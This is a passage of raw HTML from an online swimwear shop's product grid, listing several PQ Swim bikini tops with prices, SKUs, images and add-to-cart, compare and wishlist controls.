title="PQ&#x20;Swim&#x20;Sea&#x20;Blue&#x20;Link&#x20;Tri&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Sea&#x20;Blue&#x20;Link&#x20;Tri&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-sea-blue-link-tri-bikini-top"> PQ Swim Sea Blue Link Tri Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-sea-blue-link-tri-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14964" data-price-box="product-id-14964"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14964" data-price-amount="88" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$88.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="SBL/774R" action="https://www.butterfliesandbikinis.com/new/pq-swim-sea-blue-link-tri-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14964"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1zZWEtYmx1ZS1saW5rLXRyaS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-gold-pearl-perla-halter-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Gold&#x20;Pearl&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-gold-pearl-basic-ruched-bikini-bottom-lifestyle_1.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-gold-pearl-basic-ruched-bikini-bottom-lifestyle_1.jpg" alt="PQ Swim Gold Pearl Perla Halter Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14961","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14961,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Gold&#x20;Pearl&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Gold&#x20;Pearl&#x20;Perla&#x20;Halter&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-gold-pearl-perla-halter-bikini-top"> PQ Swim Gold Pearl Perla Halter Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-gold-pearl-perla-halter-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14961" data-price-box="product-id-14961"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14961" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="GOP/033T" action="https://www.butterfliesandbikinis.com/new/pq-swim-gold-pearl-perla-halter-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14961"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1nb2xkLXBlYXJsLXBlcmxhLWhhbHRlci1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-euphoria-ruched-bandeau-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Euphoria&#x20;Ruched&#x20;Bandeau&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-euphoria-ruched-bandeau-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-euphoria-ruched-bandeau-bikini-top-lifestyle.jpg" alt="PQ Swim Euphoria Ruched Bandeau Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14956","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14956,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Euphoria&#x20;Ruched&#x20;Bandeau&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Euphoria&#x20;Ruched&#x20;Bandeau&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-euphoria-ruched-bandeau-bikini-top"> PQ Swim Euphoria Ruched Bandeau Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-euphoria-ruched-bandeau-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14956" data-price-box="product-id-14956"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14956" data-price-amount="84" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$84.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="EUP/767B" action="https://www.butterfliesandbikinis.com/new/pq-swim-euphoria-ruched-bandeau-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14956"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1ldXBob3JpYS1ydWNoZWQtYmFuZGVhdS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-euphoria-ruched-tri-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Euphoria&#x20;Ruched&#x20;Tri&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-euphoria-ruched-tri-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-euphoria-ruched-tri-bikini-top-lifestyle.jpg" alt="PQ Swim Euphoria Ruched Tri Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14955","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14955,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Euphoria&#x20;Ruched&#x20;Tri&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Euphoria&#x20;Ruched&#x20;Tri&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-euphoria-ruched-tri-bikini-top"> PQ Swim Euphoria Ruched Tri Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-euphoria-ruched-tri-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14955" data-price-box="product-id-14955"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14955" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="EUP/766R" action="https://www.butterfliesandbikinis.com/new/pq-swim-euphoria-ruched-tri-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14955"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1ldXBob3JpYS1ydWNoZWQtdHJpLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-ruched-bandeau-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Midnight&#x20;Ruched&#x20;Bandeau&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-midnight-ruched-bandeau-bikini-top-lifestyle-alternate_-_copy.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-midnight-ruched-bandeau-bikini-top-lifestyle-alternate_-_copy.jpg" alt="PQ Swim Midnight Ruched Bandeau Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14952","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14952,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Midnight&#x20;Ruched&#x20;Bandeau&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Midnight&#x20;Ruched&#x20;Bandeau&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-ruched-bandeau-top"> PQ Swim Midnight Ruched Bandeau Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-ruched-bandeau-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14952" data-price-box="product-id-14952"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14952" data-price-amount="84" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$84.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="MID/767B-1" action="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-ruched-bandeau-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14952"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1taWRuaWdodC1ydWNoZWQtYmFuZGVhdS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-ruched-tri-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Midnight&#x20;Ruched&#x20;Tri&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-midnight-ruched-tri-bikini-top-lifestyle-alternate.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-midnight-ruched-tri-bikini-top-lifestyle-alternate.jpg" alt="PQ Swim Midnight Ruched Tri Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14951","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14951,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Midnight&#x20;Ruched&#x20;Tri&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Midnight&#x20;Ruched&#x20;Tri&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-ruched-tri-top"> PQ Swim Midnight Ruched Tri Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-ruched-tri-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14951" data-price-box="product-id-14951"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14951" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="MID/766" action="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-ruched-tri-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14951"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1taWRuaWdodC1ydWNoZWQtdHJpLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-jasmine-underwire-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Midnight&#x20;Jasmine&#x20;Underwire&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-midnight-jasmine-underwire-bikini-top-lifestyle_2_.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-midnight-jasmine-underwire-bikini-top-lifestyle_2_.jpg" alt="PQ Swim Midnight Jasmine Underwire Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14949","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14949,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Midnight&#x20;Jasmine&#x20;Underwire&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Midnight&#x20;Jasmine&#x20;Underwire&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-jasmine-underwire-bikini-top"> PQ Swim Midnight Jasmine Underwire Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-jasmine-underwire-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14949" data-price-box="product-id-14949"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14949" data-price-amount="76" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$76.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="MID/058B" action="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-jasmine-underwire-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14949"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1taWRuaWdodC1qYXNtaW5lLXVuZGVyd2lyZS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="5rqVOBLhX7ncJtnC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-pink-lady-athena-halter-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Pink&#x20;Lady&#x20;Athena&#x20;Halter&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-pink-lady-athena-halter-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" 